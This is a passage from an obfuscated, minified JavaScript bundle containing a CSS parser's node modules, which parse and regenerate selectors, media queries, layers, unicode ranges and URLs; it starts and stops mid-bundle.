ih=a2a;J['r'](Z),J['d'](Z,{'generate':()=>x,'name':()=>Q,'parse':()=>V,'structure':()=>p});var N=J(0x11ac);const Q=ih(0x6f9),p={'name':String};function V(){const ie=ih;return{'type':ie(0x6f9),'loc':this[ie(0x100a)](this[ie(0xcc8)],this[ie(0x1f4)]),'name':this[ie(0x6bb)](N['Vy'])};}function x(u){const iF=ih;this[iF(0x938)](N['Vy'],u[iF(0xace)]);}},0x1454:(y,Z,J)=>{'use strict';const im=a2a;J['r'](Z),J['d'](Z,{'generate':()=>u,'name':()=>p,'parse':()=>x,'structure':()=>V});var N=J(0x11ac);const Q=0x2e,p=im(0x418),V={'name':String};function x(){const iY=im;let U=this[iY(0xcc8)],b=this[iY(0x6bb)](N['Vy']);for(;this[iY(0xd9b)](Q);)this[iY(0xe34)](N['_i']),b+='.'+this[iY(0x6bb)](N['Vy']);return{'type':iY(0x418),'loc':this[iY(0x100a)](U,this[iY(0xcc8)]),'name':b};}function u(U){const iv=im;this[iv(0xbc1)](U[iv(0xace)]);}},0x117c:(y,Z,J)=>{'use strict';const ig=a2a;J['r'](Z),J['d'](Z,{'generate':()=>x,'name':()=>Q,'parse':()=>V,'structure':()=>p});var N=J(0x11ac);const Q=ig(0x61f),p={'children':[[ig(0x418)]]};function V(){const ij=ig,u=this[ij(0x31a)]();for(this[ij(0xce3)]();!this[ij(0x7ba)]&&(u[ij(0xbf0)](this[ij(0x418)]()),this[ij(0x73b)](0x0)===N['A9']);)this[ij(0xce3)](),this[ij(0xc55)](),this[ij(0xce3)]();return{'type':ij(0x61f),'loc':this[ij(0x7d4)](u),'children':u};}function x(u){const iX=ig;this[iX(0x694)](u,()=>this[iX(0x938)](N['A9'],','));}},0x2271:(y,Z,J)=>{'use strict';const iW=a2a;J['r'](Z),J['d'](Z,{'generate':()=>x,'name':()=>Q,'parse':()=>V,'structure':()=>p});var N=J(0x11ac);const Q=iW(0xe52),p={'modifier':[String,null],'mediaType':[String,null],'condition':[iW(0x1de),null]};function V(){const iH=iW,u=this[iH(0xcc8)];let U=null,b=null,M=null;if(this[iH(0xce3)](),this[iH(0xddb)]===N['Vy']&&this[iH(0x73b)](0x1)!==N['AJ']){const R=this[iH(0x6bb)](N['Vy']),h=R[iH(0xb87)]();switch(iH(0x68a)===h||iH(0x666)===h?(this[iH(0xce3)](),U=h,b=this[iH(0x6bb)](N['Vy'])):b=R,this[iH(0x73b)](0x0)){case N['Vy']:this[iH(0xce3)](),this[iH(0xd13)](iH(0xee9)),M=this[iH(0x1de)](iH(0xc29));break;case N['X6']:case N['Qq']:case N['A9']:case N['LT']:break;default:this[iH(0xddf)](iH(0x50b));}}else switch(this[iH(0xddb)]){case N['Vy']:case N['AJ']:case N['zt']:M=this[iH(0x1de)](iH(0xc29));break;case N['X6']:case N['Qq']:case N['LT']:break;default:this[iH(0xddf)](iH(0x50b));}return{'type':iH(0xe52),'loc':this[iH(0x100a)](u,this[iH(0xcc8)]),'modifier':U,'mediaType':b,'condition':M};}function x(u){const ic=iW;u[ic(0x722)]?(u[ic(0x421)]&&this[ic(0x938)](N['Vy'],u[ic(0x421)]),this[ic(0x938)](N['Vy'],u[ic(0x722)]),u[ic(0x7f4)]&&(this[ic(0x938)](N['Vy'],ic(0xee9)),this[ic(0xe01)](u[ic(0x7f4)]))):u[ic(0x7f4)]&&this[ic(0xe01)](u[ic(0x7f4)]);}},0xfc5:(y,Z,J)=>{'use strict';const iT=a2a;J['r'](Z),J['d'](Z,{'generate':()=>x,'name':()=>Q,'parse':()=>V,'structure':()=>p});var N=J(0x11ac);const Q=iT(0x5df),p={'children':[[iT(0xe52)]]};function V(){const io=iT,u=this[io(0x31a)]();for(this[io(0xce3)]();!this[io(0x7ba)]&&(u[io(0xbf0)](this[io(0xe52)]()),this[io(0xddb)]===N['A9']);)this[io(0xc55)]();return{'type':io(0x5df),'loc':this[io(0x7d4)](u),'children':u};}function x(u){const iw=iT;this[iw(0x694)](u,()=>this[iw(0x938)](N['A9'],','));}},0x76a:(y,Z,J)=>{'use strict';const iC=a2a;J['r'](Z),J['d'](Z,{'generate':()=>u,'name':()=>p,'parse':()=>x,'structure':()=>V});var N=J(0x11ac);const Q=0x26,p=iC(0xbff),V={};function x(){const iI=iC,U=this[iI(0xcc8)];return this[iI(0x878)](Q),{'type':iI(0xbff),'loc':this[iI(0x100a)](U,this[iI(0xcc8)])};}function u(){const iE=iC;this[iE(0x938)](N['_i'],'&');}},0x7df:(y,Z,J)=>{'use strict';const ir=a2a;J['r'](Z),J['d'](Z,{'generate':()=>x,'name':()=>Q,'parse':()=>V,'structure':()=>p});var N=J(0x11ac);const Q=ir(0x490),p={'nth':[ir(0xf79),ir(0x6f9)],'selector':[ir(0xdea),null]};function V(){const iP=ir;this[iP(0xce3)]();const u=this[iP(0xcc8)];let U,b=u,M=null;return U=this[iP(0xe73)](0x0,iP(0x901))||this[iP(0xe73)](0x0,iP(0x189))?this[iP(0x6f9)]():this[iP(0xf79)](),b=this[iP(0xcc8)],this[iP(0xce3)](),this[iP(0xe73)](0x0,'of')&&(this[iP(0xc55)](),M=this[iP(0xdea)](),b=this[iP(0xcc8)]),{'type':iP(0x490),'loc':this[iP(0x100a)](u,b),'nth':U,'selector':M};}function x(u){const iz=ir;this[iz(0xe01)](u[iz(0x364)]),null!==u[iz(0x3f1)]&&(this[iz(0x938)](N['Vy'],'of'),this[iz(0xe01)](u[iz(0x3f1)]));}},0x6cc:(y,Z,J)=>{'use strict';const iA=a2a;J['r'](Z),J['d'](Z,{'generate':()=>x,'name':()=>Q,'parse':()=>V,'structure':()=>p});var N=J(0x11ac);const Q=iA(0xaf1),p={'value':String};function V(){const iG=iA;return{'type':iG(0xaf1),'loc':this[iG(0x100a)](this[iG(0xcc8)],this[iG(0x1f4)]),'value':this[iG(0x6bb)](N['wN'])};}function x(u){const iO=iA;this[iO(0x938)](N['wN'],u[iO(0xd23)]);}},0x1585:(y,Z,J)=>{'use strict';const ik=a2a;J['r'](Z),J['d'](Z,{'generate':()=>V,'name':()=>N,'parse':()=>p,'structure':()=>Q});const N=ik(0xd64),Q={'value':String};function p(){const iB=ik,x=this[iB(0xcc8)];return this[iB(0xc55)](),{'type':iB(0xd64),'loc':this[iB(0x100a)](x,this[iB(0xcc8)]),'value':this[iB(0xf23)](x)};}function V(x){const iq=ik;this[iq(0xbc1)](x[iq(0xd23)]);}},0x1cb1:(y,Z,J)=>{'use strict';const iK=a2a;J['r'](Z),J['d'](Z,{'generate':()=>x,'name':()=>Q,'parse':()=>V,'structure':()=>p});var N=J(0x11ac);const Q=iK(0xfdf),p={'children':[[]]};function V(u,U){const is=iK,b=this[is(0xcc8)];let M=null;return this[is(0xe34)](N['AJ']),M=u[is(0x655)](this,U),this[is(0x7ba)]||this[is(0xe34)](N['no']),{'type':is(0xfdf),'loc':this[is(0x100a)](b,this[is(0xcc8)]),'children':M};}function x(u){const il=iK;this[il(0x938)](N['AJ'],'('),this[il(0x694)](u),this[il(0x938)](N['no'],')');}},0x2525:(y,Z,J)=>{'use strict';const id=a2a;J['r'](Z),J['d'](Z,{'generate':()=>x,'name':()=>Q,'parse':()=>V,'structure':()=>p});var N=J(0x11ac);const Q=id(0x950),p={'value':String};function V(){const iD=id;return{'type':iD(0x950),'loc':this[iD(0x100a)](this[iD(0xcc8)],this[iD(0x1f4)]),'value':this[iD(0xb8c)](N['Ne'])};}function x(u){const U0=id;this[U0(0x938)](N['Ne'],u[U0(0xd23)]+'%');}},0x6a6:(y,Z,J)=>{'use strict';const U1=a2a;J['r'](Z),J['d'](Z,{'generate':()=>u,'name':()=>Q,'parse':()=>x,'structure':()=>V,'walkContext':()=>p});var N=J(0x11ac);const Q=U1(0x877),p=U1(0x1ca),V={'name':String,'children':[[U1(0x1fe)],null]};function x(){const U2=U1,U=this[U2(0xcc8)];let b,M,R=null;return this[U2(0xe34)](N['Qx']),this[U2(0xddb)]===N['zt']?(b=this[U2(0x4c0)](),M=b[U2(0xb87)](),this[U2(0xa41)](0x0)==N['no']?R=this[U2(0x31a)]():hasOwnProperty[U2(0x655)](this[U2(0xee7)],M)?(this[U2(0xce3)](),R=this[U2(0xee7)][M][U2(0x655)](this),this[U2(0xce3)]()):(R=this[U2(0x31a)](),R[U2(0xbf0)](this[U2(0x1fe)](null,!0x1))),this[U2(0xe34)](N['no'])):b=this[U2(0x6bb)](N['Vy']),{'type':U2(0x877),'loc':this[U2(0x100a)](U,this[U2(0xcc8)]),'name':b,'children':R};}function u(U){const U3=U1;this[U3(0x938)](N['Qx'],':'),null===U[U3(0x694)]?this[U3(0x938)](N['Vy'],U[U3(0xace)]):(this[U3(0x938)](N['zt'],U[U3(0xace)]+'('),this[U3(0x694)](U),this[U3(0x938)](N['no'],')'));}},0x866:(y,Z,J)=>{'use strict';const U4=a2a;J['r'](Z),J['d'](Z,{'generate':()=>u,'name':()=>Q,'parse':()=>x,'structure':()=>V,'walkContext':()=>p});var N=J(0x11ac);const Q=U4(0x909),p=U4(0x1ca),V={'name':String,'children':[[U4(0x1fe)],null]};function x(){const U5=U4,U=this[U5(0xcc8)];let b,M,R=null;return this[U5(0xe34)](N['Qx']),this[U5(0xe34)](N['Qx']),this[U5(0xddb)]===N['zt']?(b=this[U5(0x4c0)](),M=b[U5(0xb87)](),this[U5(0xa41)](0x0)==N['no']?R=this[U5(0x31a)]():hasOwnProperty[U5(0x655)](this[U5(0xee7)],M)?(this[U5(0xce3)](),R=this[U5(0xee7)][M][U5(0x655)](this),this[U5(0xce3)]()):(R=this[U5(0x31a)](),R[U5(0xbf0)](this[U5(0x1fe)](null,!0x1))),this[U5(0xe34)](N['no'])):b=this[U5(0x6bb)](N['Vy']),{'type':U5(0x909),'loc':this[U5(0x100a)](U,this[U5(0xcc8)]),'name':b,'children':R};}function u(U){const U6=U4;this[U6(0x938)](N['Qx'],':'),this[U6(0x938)](N['Qx'],':'),null===U[U6(0x694)]?this[U6(0x938)](N['Vy'],U[U6(0xace)]):(this[U6(0x938)](N['zt'],U[U6(0xace)]+'('),this[U6(0x694)](U),this[U6(0x938)](N['no'],')'));}},0xf52:(y,Z,J)=>{'use strict';const U8=a2a;J['r'](Z),J['d'](Z,{'generate':()=>U,'name':()=>V,'parse':()=>u,'structure':()=>x});var N=J(0x11ac);const Q=0x2f;function p(){const U7=a2a;switch(this[U7(0xce3)](),this[U7(0xddb)]){case N['wN']:return this[U7(0xaf1)]();case N['zt']:return this[U7(0x79f)](this[U7(0xf6f)],this[U7(0xbd5)][U7(0xc7e)]);default:this[U7(0xddf)](U7(0x198));}}const V=U8(0x228),x={'left':[U8(0xaf1),U8(0x79f)],'right':[U8(0xaf1),U8(0x79f),null]};function u(){const U9=U8,b=this[U9(0xcc8)],M=p[U9(0x655)](this);let R=null;return this[U9(0xce3)](),this[U9(0xd9b)](Q)&&(this[U9(0x878)](Q),R=p[U9(0x655)](this)),{'type':U9(0x228),'loc':this[U9(0x100a)](b,this[U9(0xcc8)]),'left':M,'right':R};}function U(b){const US=U8;this[US(0xe01)](b[US(0xbba)]),this[US(0x938)](N['_i'],'/'),b[US(0xbab)]?this[US(0xe01)](b[US(0xbab)]):this[US(0xe01)](N['wN'],0x1);}},0xc13:(y,Z,J)=>{'use strict';const UL=a2a;J['r'](Z),J['d'](Z,{'generate':()=>u,'name':()=>p,'parse':()=>x,'structure':()=>V});var N=J(0x11ac);function Q(){const Ua=a2a;return this[Ua(0x22f)]>0x0&&this[Ua(0x66e)](-0x1)===N['M$']?this[Ua(0x22f)]>0x1?this[Ua(0x411)](this[Ua(0x22f)]-0x1):this[Ua(0x1d5)]:this[Ua(0xcc8)];}const p=UL(0x1fe),V={'value':String};function x(U,b){const Un=UL,M=this[Un(0x411)](this[Un(0x22f)]);let R;return this[Un(0xa93)](this[Un(0x22f)],U||this[Un(0x53c)]),R=b&&this[Un(0xcc8)]>M?Q[Un(0x655)](this):this[Un(0xcc8)],{'type':Un(0x1fe),'loc':this[Un(0x100a)](M,R),'value':this[Un(0xe4a)](M,R)};}function u(U){const Uy=UL;this[Uy(0xbc1)](U[Uy(0xd23)]);}},0x21d3:(y,Z,J)=>{'use strict';const Ut=a2a;J['r'](Z),J['d'](Z,{'generate':()=>M,'name':()=>V,'parse':()=>b,'structure':()=>U,'walkContext':()=>x});var N=J(0x11ac);function Q(){const UZ=a2a;return this[UZ(0x1fe)](this[UZ(0x90b)],!0x0);}function p(){const UJ=a2a,R=this[UJ(0xdea)]();return UJ(0x1fe)!==R[UJ(0xd0e)]&&!0x1===this[UJ(0x7ba)]&&this[UJ(0xddb)]!==N['X6']&&this[UJ(0xddf)](),R;}const V=Ut(0xa58),x=Ut(0x600),U={'prelude':[Ut(0xdea),Ut(0x1fe)],'block':[Ut(0x636)]};function b(){const UN=Ut,R=this[UN(0x22f)],h=this[UN(0xcc8)];let f,F;return f=this[UN(0xecc)]?this[UN(0xa42)](p,Q):Q[UN(0x655)](this,R),F=this[UN(0x636)](!0x0),{'type':UN(0xa58),'loc':this[UN(0x100a)](h,this[UN(0xcc8)]),'prelude':f,'block':F};}function M(R){const UQ=Ut;this[UQ(0xe01)](R[UQ(0xfa8)]),this[UQ(0xe01)](R[UQ(0xffa)]);}},0x25d9:(y,Z,J)=>{'use strict';const Up=a2a;J['r'](Z),J['d'](Z,{'generate':()=>x,'name':()=>Q,'parse':()=>V,'structure':()=>p});var N=J(0x11ac);const Q=Up(0xdef),p={'root':[Up(0xdea),Up(0x1fe),null],'limit':[Up(0xdea),Up(0x1fe),null]};function V(){const UV=Up;let u=null,U=null;this[UV(0xce3)]();const b=this[UV(0xcc8)];return this[UV(0xddb)]===N['AJ']&&(this[UV(0xc55)](),this[UV(0xce3)](),u=this[UV(0xa42)](this[UV(0xdea)],()=>this[UV(0x1fe)](!0x1,!0x0)),this[UV(0xce3)](),this[UV(0xe34)](N['no'])),this[UV(0xa41)](0x0)===N['Vy']&&(this[UV(0xce3)](),this[UV(0xd13)]('to'),this[UV(0xce3)](),this[UV(0xe34)](N['AJ']),this[UV(0xce3)](),U=this[UV(0xa42)](this[UV(0xdea)],()=>this[UV(0x1fe)](!0x1,!0x0)),this[UV(0xce3)](),this[UV(0xe34)](N['no'])),{'type':UV(0xdef),'loc':this[UV(0x100a)](b,this[UV(0xcc8)]),'root':u,'limit':U};}function x(u){const Ux=Up;u[Ux(0x4a6)]&&(this[Ux(0x938)](N['AJ'],'('),this[Ux(0xe01)](u[Ux(0x4a6)]),this[Ux(0x938)](N['no'],')')),u[Ux(0x624)]&&(this[Ux(0x938)](N['Vy'],'to'),this[Ux(0x938)](N['AJ'],'('),this[Ux(0xe01)](u[Ux(0x624)]),this[Ux(0x938)](N['no'],')'));}},0x96c:(y,Z,J)=>{'use strict';const Uu=a2a;J['r'](Z),J['d'](Z,{'generate':()=>V,'name':()=>N,'parse':()=>p,'structure':()=>Q});const N=Uu(0x564),Q={'children':[[Uu(0xf36),Uu(0xd6e),Uu(0xa47),Uu(0x4c5),Uu(0x877),Uu(0x909),Uu(0xc9f)]]};function p(){const Ui=Uu,x=this[Ui(0xf6f)](this[Ui(0xbd5)][Ui(0x564)]);return null===this[Ui(0x1fd)](x)&&this[Ui(0xddf)](Ui(0x210)),{'type':Ui(0x564),'loc':this[Ui(0x7d4)](x),'children':x};}function V(x){const UU=Uu;this[UU(0x694)](x);}},0x13a4:(y,Z,J)=>{'use strict';const Ub=a2a;J['r'](Z),J['d'](Z,{'generate':()=>u,'name':()=>Q,'parse':()=>x,'structure':()=>V,'walkContext':()=>p});var N=J(0x11ac);const Q=Ub(0xdea),p=Ub(0x3f1),V={'children':[[Ub(0x564),Ub(0x1fe)]]};function x(){const UM=Ub,U=this[UM(0x31a)]();for(;!this[UM(0x7ba)]&&(U[UM(0xbf0)](this[UM(0x564)]()),this[UM(0xddb)]===N['A9']);)this[UM(0xc55)]();return{'type':UM(0xdea),'loc':this[UM(0x7d4)](U),'children':U};}function u(U){const UR=Ub;this[UR(0x694)](U,()=>this[UR(0x938)](N['A9'],','));}},0x1bb8:(y,Z,J)=>{'use strict';const Uh=a2a;J['r'](Z),J['d'](Z,{'generate':()=>u,'name':()=>p,'parse':()=>x,'structure':()=>V});var N=J(0x11ac),Q=J(0x18bf);const p=Uh(0x7d9),V={'value':String};function x(){const Uf=Uh;return{'type':Uf(0x7d9),'loc':this[Uf(0x100a)](this[Uf(0xcc8)],this[Uf(0x1f4)]),'value':(0x0,Q['D'])(this[Uf(0x6bb)](N['Qf']))};}function u(U){const Ue=Uh;this[Ue(0x938)](N['Qf'],(0x0,Q['l'])(U[Ue(0xd23)]));}},0x16dd:(y,Z,J)=>{'use strict';const Um=a2a;J['r'](Z),J['d'](Z,{'generate':()=>M,'name':()=>V,'parse':()=>b,'structure':()=>U,'walkContext':()=>x});var N=J(0x11ac);const Q=0x21;function p(){const UF=a2a;return this[UF(0x1fe)](null,!0x1);}const V=Um(0xc97),x=Um(0x294),U={'children':[[Um(0x7d7),Um(0x457),Um(0xc1e),Um(0xcec),Um(0xa58),Um(0x1fe)]]};function b(){const UY=Um,R=this[UY(0xcc8)],h=this[UY(0x31a)]();let f;for(;!this[UY(0x7ba)];){switch(this[UY(0xddb)]){case N['M$']:this[UY(0xc55)]();continue;case N['Mw']:if(this[UY(0x6c9)](this[UY(0xcc8)]+0x2)!==Q){this[UY(0xc55)]();continue;}f=this[UY(0x7d7)]();break;case N['lh']:f=this[UY(0x457)]();break;case N['zG']:f=this[UY(0xc1e)]();break;case N['zu']:f=this[UY(0xa42)](this[UY(0xcec)],p);break;default:f=this[UY(0xa42)](this[UY(0xa58)],p);}h[UY(0xbf0)](f);}return{'type':UY(0xc97),'loc':this[UY(0x100a)](R,this[UY(0xcc8)]),'children':h};}function M(R){const Uv=Um;this[Uv(0x694)](R);}},0x839:(y,Z,J)=>{'use strict';const Ug=a2a;J['r'](Z),J['d'](Z,{'generate':()=>x,'name':()=>Q,'parse':()=>V,'structure':()=>p});var N=J(0x11ac);const Q=Ug(0x8b4),p={'declaration':Ug(0x37f)};function V(){const Uj=Ug,u=this[Uj(0xcc8)];this[Uj(0xe34)](N['AJ']),this[Uj(0xce3)]();const U=this[Uj(0x37f)]();return this[Uj(0x7ba)]||this[Uj(0xe34)](N['no']),{'type':Uj(0x8b4),'loc':this[Uj(0x100a)](u,this[Uj(0xcc8)]),'declaration':U};}function x(u){const UX=Ug;this[UX(0x938)](N['AJ'],'('),this[UX(0xe01)](u[UX(0x683)]),this[UX(0x938)](N['no'],')');}},0x24dc:(y,Z,J)=>{'use strict';const UH=a2a;J['r'](Z),J['d'](Z,{'generate':()=>M,'name':()=>x,'parse':()=>b,'structure':()=>U});var N=J(0x11ac);const Q=0x2a,p=0x7c;function V(){const UW=a2a;this[UW(0xddb)]!==N['Vy']&&!0x1===this[UW(0xd9b)](Q)&&this[UW(0xddf)](UW(0x4cd)),this[UW(0xc55)]();}const x=UH(0xf36),U={'name':String};function b(){const Uc=UH,R=this[Uc(0xcc8)];return this[Uc(0xd9b)](p)?(this[Uc(0xc55)](),V[Uc(0x655)](this)):(V[Uc(0x655)](this),this[Uc(0xd9b)](p)&&(this[Uc(0xc55)](),V[Uc(0x655)](this))),{'type':Uc(0xf36),'loc':this[Uc(0x100a)](R,this[Uc(0xcc8)]),'name':this[Uc(0xf23)](R)};}function M(R){const UT=UH;this[UT(0xbc1)](R[UT(0xace)]);}},0xf7d:(y,Z,J)=>{'use strict';const UE=a2a;J['r'](Z),J['d'](Z,{'generate':()=>v,'name':()=>f,'parse':()=>Y,'structure':()=>F});var N=J(0x11ac);const Q=0x2b,V=0x2d,x=0x3f;function U(g,j){const Uo=a2a;let X=0x0;for(let W=this[Uo(0xcc8)]+g;W<this[Uo(0x1f4)];W++){const H=this[Uo(0x6c9)](W);if(H===V&&j&&0x0!==X)return U[Uo(0x655)](this,g+X+0x1,!0x1),-0x1;(0x0,N['tB'])(H)||this[Uo(0xddf)](j&&0x0!==X?Uo(0x9a0)+(X<0x6?Uo(0xc96):'')+Uo(0x54f):X<0x6?Uo(0x2cd):Uo(0x37c),W),++X>0x6&&this[Uo(0xddf)](Uo(0x7c2),W);}return this[Uo(0xc55)](),X;}function b(g){const Uw=a2a;let j=0x0;for(;this[Uw(0xd9b)](x);)++j>g&&this[Uw(0xddf)](Uw(0xae2)),this[Uw(0xc55)]();}function M(g){const UC=a2a;this[UC(0x6c9)](this[UC(0xcc8)])!==g&&this[UC(0xddf)]((g===Q?UC(0xe80):UC(0x9a0))+UC(0x54f));}function R(){const UI=a2a;let g=0x0;switch(this[UI(0xddb)]){case N['wN']:if(g=U[UI(0x655)](this,0x1,!0x0),this[UI(0xd9b)](x)){b[UI(0x655)](this,0x6-g);break;}if(this[UI(0xddb)]===N['fg']||this[UI(0xddb)]===N['wN']){M[UI(0x655)](this,V),U[UI(0x655)](this,0x1,!0x1);break;}break;case N['fg']:g=U[UI(0x655)](this,0x1,!0x0),g>0x0&&b[UI(0x655)](this,0x6-g);break;default:if(this[UI(0x878)](Q),this[UI(0xddb)]===N['Vy']){g=U[UI(0x655)](this,0x0,!0x0),g>0x0&&b[UI(0x655)](this,0x6-g);break;}if(this[UI(0xd9b)](x)){this[UI(0xc55)](),b[UI(0x655)](this,0x5);break;}this[UI(0xddf)](UI(0x860));}}const f=UE(0x39a),F={'value':String};function Y(){const Ur=UE,g=this[Ur(0xcc8)];return this[Ur(0xd13)]('u'),R[Ur(0x655)](this),{'type':Ur(0x39a),'loc':this[Ur(0x100a)](g,this[Ur(0xcc8)]),'value':this[Ur(0xf23)](g)};}function v(g){const UP=UE;this[UP(0xbc1)](g[UP(0xd23)]);}},0x1d78:(y,Z,J)=>{'use strict';const Uz=a2a;J['r'](Z),J['d'](Z,{'generate':()=>U,'name':()=>V,'parse':()=>u,'structure':()=>x});var N=J(0x15b1),Q=J(0x18bf),p=J(0x11ac);const V=Uz(0xa1f),x={'value':String};function u(){const UA=Uz,b=this[UA(0xcc8)];let M;switch(this[UA(0xddb)]){case p['s0']:M=N['D'](this[UA(0x6bb)](p['s0']));break;case p['zt']:this[UA(0xe9d)](this[UA(0xcc8)],this[UA(0x1f4)],UA(0x292))||this[UA(0xddf)](UA(0x3e9)),this[UA(0xe34)](p['zt']),this[UA(0xce3)](),M=Q['D'](this[UA(0x6bb)](p['Qf'])),this[UA(0xce3)](),this[UA(0x7ba)]||this[UA(0xe34)](p['no']);break;default:this[UA(0xddf)](UA(0xef2));}return{'type':UA(0xa1f),'loc':this[UA(0x100a)](b,this[UA(0xcc8)]),'value':M};}function U(b){const UG=Uz;this[UG(0x938)](p['s0'],N['l'](b[UG(0xd23)]));}},0x2298:(y,Z,J)=>{'use strict';const UO=a2a;J['r'](Z),J['d'](Z,{'generate':()=>V,'name':()=>N,'parse':()=>p,'structure':()=>Q});const N=UO(0xc7e),Q={'children':[[]]};function p(){const Uk=UO,x=this[Uk(0xcc8)],u=this[Uk(0xf6f)](this[Uk(0xbd5)][Uk(0xc7e)]);return{'type':Uk(0xc7e),'loc':this[Uk(0x100a)](x,this[Uk(0xcc8)]),'children':u};}function V(x){const UB=UO;this[UB(0x694)](x);}},0x320:(y,Z,J)=>{'use strict';const Uq=a2a;J['r'](Z),J['d'](Z,{'generate':()=>u,'name':()=>p,'parse':()=>x,'structure':()=>V});var N=J(0x11ac);const Q=Object[Uq(0x4d9)]({'type':Uq(0xd7c),'loc':null,'value':'\x20'}),p=Uq(0xd7c),V={'value':String};function x(){const UK=Uq;return this[UK(0xe34)](N['M$']),Q;}function u(U){const Us=Uq;this[Us(0x938)](N['M$'],U[Us(0xd23)]);}},0x6d7:(Y,S0,S1)=>{'use strict';const Ul=a2a;S1['r'](S0),S1['d'](S0,{'AnPlusB':()=>S2[Ul(0xcb4)],'Atrule':()=>S3[Ul(0xcb4)],'AtrulePrelude':()=>S4[Ul(0xcb4)],'AttributeSelector':()=>S5[Ul(0xcb4)],'Block':()=>S6[Ul(0xcb4)],'Brackets':()=>S7[Ul(0xcb4)],'CDC':()=>S8[Ul(0xcb4)],'CDO':()=>S9[Ul(0xcb4)],'ClassSelector':()=>SS[Ul(0xcb4)],'Combinator':()=>Sa[Ul(0xcb4)],'Comment':()=>SL[Ul(0xcb4)],'Condition':()=>Sn[Ul(0xcb4)],'Declaration':()=>Sy[Ul(0xcb4)],'DeclarationList':()=>SZ[Ul(0xcb4)],'Dimension':()=>SJ[Ul(0xcb4)],'Feature':()=>St[Ul(0xcb4)],'FeatureFunction':()=>SN[Ul(0xcb4)],'FeatureRange':()=>SQ[Ul(0xcb4)],'Function':()=>Sp[Ul(0xcb4)],'GeneralEnclosed':()=>SV[Ul(0xcb4)],'Hash':()=>Sx[Ul(0xcb4)],'IdSelector':()=>Si[Ul(0xcb4)],'Identifier':()=>Su[Ul(0xcb4)],'Layer':()=>SU[Ul(0xcb4)],'LayerList':()=>Sb[Ul(0xcb4)],'MediaQuery':()=>SM[Ul(0xcb4)],'MediaQueryList':()=>SR[Ul(0xcb4)],'NestingSelector':()=>Sh[Ul(0xcb4)],'Nth':()=>Sf[Ul(0xcb4)],'Number':()=>Se[Ul(0xcb4)],'Operator':()=>SF[Ul(0xcb4)],'Parentheses':()=>Sm[Ul(0xcb4)],'Percentage':()=>SY[Ul(0xcb4)],'PseudoClassSelector':()=>Sv[Ul(0xcb4)],'PseudoElementSelector':()=>Sg[Ul(0xcb4)],'Ratio':()=>Sj[Ul(0xcb4)],'Raw':()=>SX[Ul(0xcb4)],'Rule':()=>SW[Ul(0xcb4)],'Scope':()=>SH[Ul(0xcb4)],'Selector':()=>Sc[Ul(0xcb4)],'SelectorList':()=>ST[Ul(0xcb4)],'String':()=>So[Ul(0xcb4)],'StyleSheet':()=>Sw[Ul(0xcb4)],'SupportsDeclaration':()=>SC[Ul(0xcb4)],'TypeSelector':()=>SI[Ul(0xcb4)],'UnicodeRange':()=>SE[Ul(0xcb4)],'Url':()=>Sr[Ul(0xcb4)],'Value':()=>SP[Ul(0xcb4)],'WhiteSpace':()=>Sz[Ul(0xcb4)]});var S2=S1(0x1a26),S3=S1(0xdc2),S4=S1(0x1a05),S5=S1(0x578),S6=S1(0x39c),S7=S1(0x23c0),S8=S1(0x2305),S9=S1(0x631),SS=S1(0x41c),Sa=S1(0x92b),SL=S1(0x1334),Sn=S1(0xcbc),Sy=S1(0x23d),SZ=S1(0x201),SJ=S1(0x1fa5),St=S1(0xe8b),SN=S1(0x753),SQ=S1(0x752),Sp=S1(0x621),SV=S1(0x142),Sx=S1(0x2011),Su=S1(0x218a),Si=S1(0x1ee1),SU=S1(0x1454),Sb=S1(0x117c),SM=S1(0x2271),SR=S1(0xfc5),Sh=S1(0x76a),Sf=S1(0x7df),Se=S1(0x6cc),SF=S1(0x1585),Sm=S1(0x1cb1),SY=S1(0x2525),Sv=S1(0x6a6),Sg=S1(0x866),Sj=S1(0xf52),SX=S1(0xc13),SW=S1(0x21d3),SH=S1(0x25d9),Sc=S1(0x96c),ST=S1(0x13a4),So=S1(0x1bb8),Sw=S1(0x16dd),SC=S1(0x839),SI=S1(0x24dc),SE=S1(0xf7d),Sr=S1(0x1d78),SP=S1(0x2298),Sz=S1(0x320);},0x791:(Y,S0,S1)=>{'use strict';S1['r'](S0),S1['d'](S0,{'AnPlusB':()=>S2,'Atrule':()=>S3,'AtrulePrelude':()=>S4,'AttributeSelector':()=>S5,'Block':()=>S6,'Brackets':()=>S7,'CDC':()=>S8,'CDO':()=>S9,'ClassSelector':()=>SS,'Combinator':()=>Sa,'Comment':()=>SL,'Condition':()=>Sn,'Declaration':()=>Sy,'DeclarationList':()=>SZ,'Dimension':()=>SJ,'Feature':()=>St,'FeatureFunction':()=>SN,'FeatureRange':()=>SQ,'Function':()=>Sp,'GeneralEnclosed':()=>SV,'Hash':()=>Sx,'IdSelector':()=>Si,'Identifier':()=>Su,'Layer':()=>SU,'LayerList':()=>Sb,'MediaQuery':()=>SM,'MediaQueryList':()=>SR,'NestingSelector':()=>Sh,'Nth':()=>Sf,'Number':()=>Se,'Operator':()=>SF,'Parentheses':()=>Sm,'Percentage':()=>SY,'PseudoClassSelector':()=>Sv,'PseudoElementSelector':()=>Sg,'Ratio':()=>Sj,'Raw':()=>SX,'Rule':()=>SW,'Scope':()=>SH,'Selector':()=>Sc,'SelectorList':()=>ST,'String':()=>So,'StyleSheet':()=>Sw,'SupportsDeclaration':()=>SC,'TypeSelector':()=>SI,'UnicodeRange':()=>SE,'Url':()=>Sr,'Value':()=>SP,'WhiteSpace':()=>Sz});var 